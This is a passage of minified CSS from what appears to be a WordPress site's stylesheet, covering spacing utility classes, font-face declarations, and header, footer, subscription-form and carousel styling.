em!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.carouselTicker__list{margin:10px 0;padding:0;list-style-type:none;overflow:hidden}.carouselTicker__item{margin:0 100px}.carouselTicker__loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff url(../images/loader.gif) center center no-repeat}.carouselTicker_vertical .carouselTicker__list{margin:0}.carouselTicker_vertical .carouselTicker__item{margin:0 0 5px 0;border:4px solid red;width:100px;height:60px;line-height:60px;text-align:center}#carouselTicker .carouselTicker__item,#carouselTicker-buttons-controls-example .carouselTicker__item,#carouselTicker-destructor-example .carouselTicker__item{width:auto;height:auto;line-height:normal}.carouselTicker__item img{vertical-align:top}body,html{font-family:museo-sans,"Open Sans",sans-serif!important}.site-content{margin-top:132px}@media (max-width:991px){.site-content{margin-top:57px}}body.admin-bar .site-content{margin-top:100px}@media (max-width:991px){body.admin-bar .site-content{margin-top:57px}}@media (max-width:780px){body.admin-bar .site-content{margin-top:44px}}a{text-decoration:none}.slick-dots{position:absolute;bottom:0;left:50%;transform:translateX(-50%);z-index:10}@media (max-width:767px){.slick-dots{display:none!important}}.slick-dots li{display:inline-block;background-color:#3199bb;opacity:.5;width:7px;height:7px;border-radius:50%;cursor:pointer;margin:0 10px;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;box-sizing:border-box;border:1px solid #3199bb}.slick-dots li:hover{background-color:transparent;border:1px solid #3199bb;width:13px;height:13px;opacity:1}.slick-dots li.slick-active{width:13px;height:13px;opacity:1;background-color:#3199bb!important;border:none!important}.slick-dots li button{font-size:0;border:none;background-color:transparent;margin:0;padding:0}.slick-arrow{position:absolute;top:180px;font-size:0;border:none;background-color:transparent;margin:0;padding:0;width:18px;height:35px;background-position:center;background-size:cover;cursor:pointer;z-index:30}.slick-arrow.slick-disabled{display:none!important}.slick-arrow.slick-prev{left:0;background-image:url(../images/arrow-left-blue.svg)}.slick-arrow.slick-next{right:0;background-image:url(../images/arrow-right-blue.svg)}.centered-block{max-width:950px;display:block;margin:0 auto}.know-more{position:relative}.know-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;line-height:44px}.know-more:hover span{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;opacity:1;visibility:visible}.grecaptcha-badge{visibility:hidden;opacity:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}*{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}input{outline:0;-webkit-appearance:none}input::-moz-focus-inner{border:0}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Light.woff2) format("woff2"),url(../fonts/OpenSans-Light.woff) format("woff"),url(../fonts/OpenSans-Light.ttf) format("truetype");font-weight:lighter;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Lightitalic.woff2) format("woff2"),url(../fonts/OpenSans-Lightitalic.woff) format("woff"),url(../fonts/OpenSans-Lightitalic.ttf) format("truetype");font-weight:lighter;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Medium.woff2) format("woff2"),url(../fonts/OpenSans-Medium.woff) format("woff"),url(../fonts/OpenSans-Medium.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Mediumitalic.woff2) format("woff2"),url(../fonts/OpenSans-Mediumitalic.woff) format("woff"),url(../fonts/OpenSans-Mediumitalic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.woff2) format("woff2"),url(../fonts/OpenSans-Bold.woff) format("woff"),url(../fonts/OpenSans-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bolditalic.woff2) format("woff2"),url(../fonts/OpenSans-Bolditalic.woff) format("woff"),url(../fonts/OpenSans-Bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff2"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff2"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700}.tk-museo-sans{font-family:museo-sans,sans-serif}.content-wrapper .wp-block-embed iframe{width:100%;height:37vh}@media (max-width:991px){.content-wrapper .wp-block-embed iframe{height:28vh}}@media (max-width:500px){.content-wrapper .wp-block-embed iframe{height:22vh}}.content-wrapper>h2{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:20px;font-weight:300}.content-wrapper>h2 b,.content-wrapper>h2 strong{font-weight:500}@media (max-width:767px){.content-wrapper>h2{font-size:1.375rem;line-height:2rem}}.content-wrapper>p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.content-wrapper>p b,.content-wrapper>p strong{font-weight:500}.content-wrapper>p em,.content-wrapper>p i{font-style:italic}.content-wrapper a{color:#3199bb}.content-wrapper>ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.content-wrapper>ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.content-wrapper>ul li b,.content-wrapper>ul li strong{font-weight:500}.content-wrapper>ul li em,.content-wrapper>ul li i{font-style:italic}.content-wrapper>ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.content-wrapper>ul li>ol,.content-wrapper>ul li>ul{padding-left:20px}.content-wrapper>ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.content-wrapper>ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.content-wrapper>ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.content-wrapper>ol li b,.content-wrapper>ol li strong{font-weight:500}.content-wrapper>ol li em,.content-wrapper>ol li i{font-style:italic}.content-wrapper>ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.content-wrapper>ol li>ol,.content-wrapper>ol li>ul{padding-left:20px}.content-wrapper .wp-block-quote{padding:5px 25px 30px 25px;border-left:4px solid #3199bb;margin-bottom:30px}.content-wrapper .wp-block-quote p{color:#3199bb;font-size:1.5625rem;line-height:2.0625rem}.content-wrapper--blue{background-color:#3199bb}.content-wrapper--blue *{color:#fff!important}.content-wrapper--blue li:before{color:#fff!important}.site-footer__connect{background-color:#2b2b2b;padding:50px 0 40px 0}.site-footer .connect-wrapper{padding-top:5px}.site-footer .connect-wrapper__network{text-align:center;padding-top:65px}@media (max-width:767px){.site-footer .connect-wrapper__network{padding-top:35px}}.site-footer .connect-wrapper__network p{color:#fff;margin-top:15px;font-size:.875rem;line-height:1.125rem;font-weight:300}.site-footer__help .title-wrapper>a{display:inline-block;margin-left:60px;margin-top:-20px}@media (max-width:767px){.site-footer__help .title-wrapper>a{margin-left:30px;margin-top:-10px}}.site-footer__bottom{display:flex;justify-content:center;align-items:center;min-height:80px;padding:30px 0}@media (max-width:767px){.site-footer__bottom{flex-direction:column}}.site-footer__bottom *{color:#2a3230;font-size:.875rem}@media (max-width:767px){.site-footer__bottom .menu{margin-top:20px}}.site-footer__bottom .menu li{display:inline-block}.site-footer__bottom .menu li:before{content:".";display:inline-block;margin:0 12px}@media (max-width:767px){.site-footer__bottom .menu li a{font-size:.75rem}}.site-footer__subscription{background-color:#3199bb;padding:60px 0 40px 0}.site-footer__subscription .subscription-title{color:#fff;text-transform:uppercase;margin-bottom:10px;font-weight:300;font-size:1.75rem;line-height:2.25rem}@media (max-width:767px){.site-footer__subscription .subscription-title{font-size:1.25rem;line-height:1.875rem}}.site-footer__subscription form{max-width:400px}@media (max-width:767px){.site-footer__subscription form{margin:0 auto;max-width:100%}}.site-footer__subscription .container{max-width:1090px}.site-footer__subscription .blog-subscription{position:relative}.site-footer__subscription .blog-subscription .checkbox-wrapper{position:absolute;top:105px}.site-footer__subscription .blog-subscription .es_subscription_form_submit{margin-top:40px}@media (max-width:767px){.site-footer__subscription .newsletter-subscription{margin-top:50px}}.site-footer__subscription br{display:none}.site-footer__subscription .mc-field-group{margin-bottom:10px}.site-footer__subscription .es_subscription_message,.site-footer__subscription .response{font-size:.875rem;line-height:1.3125rem;color:#fff;font-weight:300;margin-bottom:10px}.site-footer__subscription input[type=email],.site-footer__subscription input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.site-footer__subscription input[type=email]::placeholder,.site-footer__subscription input[type=text]::placeholder{color:#b9b9b9}.site-footer__subscription button[type=submit],.site-footer__subscription input[type=submit]{width:100%;background-color:#fff;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#3199bb;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.site-footer__subscription button[type=submit]:hover,.site-footer__subscription input[type=submit]:hover{background-color:#3199bb;color:#fff}.site-footer__subscription button[type=submit]:disabled,.site-footer__subscription input[type=submit]:disabled{opacity:.6;background-color:#fff!important;color:#3199bb!important}.site-footer__subscription input[type=checkbox]{margin:0}.site-footer__subscription input[type=checkbox]+span{font-size:.875rem;color:#fff;padding-left:30px;vertical-align:sub;position:relative}.site-footer__subscription input[type=checkbox]+span a{text-decoration:underline;color:#fff}.site-footer__subscription input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer;background-color:#fff}.site-footer__subscription input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.main-header{background-color:#3199bb;position:fixed;width:100%;top:0;left:0;z-index:9999;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.main-header.search-active{top:52px}}.main-header .site-logo{position:relative;z-index:10}.main-header select{background-color:#3199bb;border:none;color:#fff;text-transform:uppercase;margin-left:10px;display:none}.main-header__wrapper{display:flex;justify-content:space-between;align-items:center;height:132px;position:relative}@media (max-width:991px){.main-header__wrapper{height:90px;padding-top:15px;align-items:initial;position:initial}}.main-header__nav-container{display:flex;align-items:center;position:relative;transform:translateY(10px)}@media (max-width:991px){.main-header__nav-container{position:initial;transform:initial}}.main-header__nav-container .site-search{position:absolute;right:-20px;top:80px;z-index:99999;opacity:0;visibility:hidden;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.main-header__nav-container .site-search.visible{opacity:1;visibility:visible}@media (max-width:991px){.main-header__nav-container .site-search.visible{top:0}}@media (max-width:991px){.main-header__nav-container .site-search{right:initial;left:0;top:-52px;position:fixed;opacity:1;visibility:visible;border:1px solid #b9b9b9;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}}.main-header__search-btn{display:inline-block;width:16px;height:16px;background-image:url(../images/search-white.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-left:25px}@media (max-width:1140px){.main-header__search-btn{margin-left:15px}}@media (max-width:991px){.main-header__search-btn{position:absolute;top:15px;margin-left:-25px}}@media (max-width:1250px){.main-header .site-logo img{max-width:200px;margin-top:20px}}@media (max-width:991px){.main-header .site-logo img{max-width:110px;margin-top:10px}}.main-header__actions-menu{display:flex;justify-content:end;padding-top:15px;padding-bottom:10px}@media (max-width:991px){.main-header__actions-menu{padding-top:0}}.main-header__actions-menu a{display:inline-block;font-size:.8125rem;margin-left:15px;color:#fff;text-transform:uppercase;font-weight:300}.main-header__actions-menu a:before{content:"";display:inline-block;vertical-align:text-bottom;width:16px;height:16px;margin-right:8px;background-repeat:no-repeat;background-size:cover;background-position:center}.main-header__actions-menu a.real-login:before{background-image:url(../images/real-login.svg)}.main-header__actions-menu a.site-login:before{background-image:url(../images/user-alt.svg)}.main-header__actions-menu a.cart:before{background-image:url(../images/shopping-cart.svg)}@media (max-width:991px){.main-header__actions-menu a span{display:none}}@media (min-width:992px){.main-header__main-menu .menu .menu-item{display:inline-block;margin:0 14px;height:50px;line-height:50px}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item{margin:0 10px}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a{font-size:.8125rem;padding-bottom:5px;color:#fff;text-transform:uppercase;font-weight:300}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item a{font-size:.6875rem}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a:hover{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.mobile-only{display:none!important}.main-header__main-menu .menu .menu-item.current-menu-item>a,.main-header__main-menu .menu .menu-item.current_page_ancestor>a,.main-header__main-menu .menu .menu-item.current_page_parent>a{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children:after{content:"";display:inline-block;position:absolute;top:22px;right:-16px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{position:absolute;z-index:2;background-color:#3199bb;overflow:hidden;max-height:0;top:45px;left:-15px;width:200vw;margin-left:-100vw;padding-left:100vw;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item{display:block;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a{text-transform:initial;font-size:.75rem;padding-bottom:2px;color:#fff;font-weight:300}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a:hover{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-menu-item a,.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-page-ancestor a{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children:hover .sub-menu{max-height:165px;padding-bottom:10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}}@media (max-width:991px){.main-header__main-menu{background-color:#3199bb;width:100%;height:100vh;position:absolute;top:90px;left:-100%;z-index:9999;padding-top:20px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu.menu-open{left:0}.main-header__main-menu .menu .menu-item{display:block;padding-left:20px;margin-bottom:10px}.main-header__main-menu .menu .menu-item a{text-transform:uppercase;color:#fff;font-weight:lighter;font-size:.875rem;line-height:1.25rem;display:inline-block;width:100%;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children>a{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children>a:after{content:"";display:inline-block;position:absolute;top:11px;right:23px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children>a.submenu-open+.sub-menu{display:block}.main-header__main-menu .menu .menu-item.menu-item-has-children li{margin-bottom:8px;margin-top:8px}.main-header__main-menu .menu .menu-item.menu-item-has-children li a{font-size:.875rem;text-transform:initial;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{display:none}}.main-header__menu-toggle{display:none;position:absolute;right:15px;bottom:17px;cursor:pointer;background:0 0;border:none;width:25px;height:20px}.main-header__menu-toggle:focus{outline:0}.main-header__menu-toggle span{background-color:#fff;height:3px;border-radius:4px;position:absolute;left:0;width:25px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__menu-toggle span:nth-of-type(1){top:0}.main-header__menu-toggle span:nth-of-type(2){top:8px}.main-header__menu-toggle span:nth-of-type(3){top:16px}@media (max-width:991px){.main-header__menu-toggle{display:block}}.main-header__menu-toggle.active span:nth-of-type(1){transform:rotate(45deg);width:23px;top:8px}.main-header__menu-toggle.active span:nth-of-type(2){opacity:0}.main-header__menu-toggle.active span:nth-of-type(3){transform:rotate(-45deg);top:8px}.section .title-wrapper{padding:32px 15px 30px 15px;display:flex;justify-content:center;position:relative;z-index:3}@media (max-width:991px){.section .title-wrapper{padding:25px 10px 15px 10px;min-height:75px}}.section .title-wrapper--blue{background-color:#3199bb}.section .title-wrapper--grey{background-color:#2b2b2b}.section__title{text-transform:uppercase;color:#fff;font-size:1.75rem;line-height:2.25rem;text-align:center;font-weight:300}@media (max-width:991px){.section__title{font-size:1.5625rem;line-height:2.5rem}}@media (max-width:767px){.section__title{font-size:1.375rem;line-height:2rem}}.section__title--alt{color:#1d1d1d}.section__title span{display:inline-block;text-decoration:none!important}@media (max-width:767px){.section__title span{line-height:1.5625rem}}.section__title.blue-underline span{border-bottom:3px solid #3199bb}@media (max-width:767px){.section__title.blue-underline span{border-bottom:2px solid #3199bb}}.section__title.grey-underline span{border-bottom:3px solid #262626}@media (max-width:767px){.section__title.grey-underline span{border-bottom:2px solid #262626}}.article-footer{margin-bottom:90px;padding-top:30px;display:flex;justify-content:space-between;align-items:center}@media (max-width:991px){.article-footer{flex-direction:column;text-align:center}}.article-footer a,.article-footer span{text-transform:uppercase;font-size:.8125rem;color:#303937;font-weight:700}@media (max-width:991px){.article-footer .go-back{margin-bottom:35px}}.article-footer .go-back:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.article-footer .go-to-comments{position:relative;padding-left:30px}@media (max-width:991px){.article-footer .go-to-comments{margin-bottom:35px}}.article-footer .go-to-comments:before{content:"";width:19px;height:19px;display:inline-block;margin-right:10px;background-image:url(../images/comment-alt.svg);background-size:cover;background-position:center;background-repeat:no-repeat;position:absolute;left:0;top:-4px}.article-footer__share .heateor_sss_sharing_container{display:inline-block;vertical-align:middle;margin-left:5px}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container{display:block;margin-left:0;margin-top:10px}}.article-footer__share .heateor_sss_sharing_container li{margin-left:8px!important}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container li{margin-left:0!important;margin-right:8px!important}}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing{background-color:#3199bb;border-radius:5px;background-position:center;background-size:cover;background-repeat:no-repeat}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground{background-image:url(../images/share-instagram.svg)}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground ss{display:none!important}.breadcrumbs{margin-bottom:30px}@media (max-width:767px){.breadcrumbs{margin-bottom:15px}}.breadcrumbs *{color:#b9b9b9;font-size:.8125rem;font-weight:300}.breadcrumbs span{margin:0 5px}.post-categories{background-color:#f4f4f4}.post-categories__nav{white-space:nowrap;position:relative}.post-categories__nav 